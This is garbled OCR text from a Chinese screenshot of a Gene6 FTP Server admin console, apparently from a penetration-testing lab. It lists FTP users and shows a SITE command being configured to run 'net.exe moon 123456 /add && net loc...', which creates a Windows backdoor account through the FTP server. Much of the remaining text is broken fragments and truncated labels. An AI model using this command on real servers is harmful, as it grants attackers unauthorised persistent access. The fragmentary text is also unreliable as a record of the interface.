 名称 创建时间 最后的登录 最后的 IP 已下载 已上传
admins 2021/9/18 16:45... 2021/9/18 17:08... 192.168.0.... 4.956 KB 691 B
Anonymous 2021/9/18 15:36... 2021/9/18 16:48... 192.168.0.... 1.125 KB 97 B
moonsec 2021/9/18 15:37... 2021/9/18 15:38... 192.168.0.... 287 B 109 B
性
史
时禁止
和报告
TE Mess
输
宽 - las
宽 - las
宽 - las
认
告
用户设置 (admins)
X
用户
选项
访问权限
杂项
高级
已禁止的文件
自由文件
配额、比率
传输速度
传输限制
每天的访问时间
注释
统计
自定义
脚本
SITE 命令
安全
IP 访问
确定(O) 取消(C)
SITE 命令
命令 执行 描述
A C:\Windows\System32\net.exe moon 1234...
Gene6 FTP Server 管理员
X
站点命令
添加一个新的将执行程序的 SITE 命令
命令 A 如: BACKUP
描述
执行 C:\Windows\System32\net.exe moon 123456 /add && net loc
60 秒